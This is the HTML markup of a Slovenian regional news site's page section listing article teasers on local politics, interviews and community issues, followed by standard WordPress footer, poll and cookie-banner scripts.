        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:44:10+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "ae4320f5e7"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
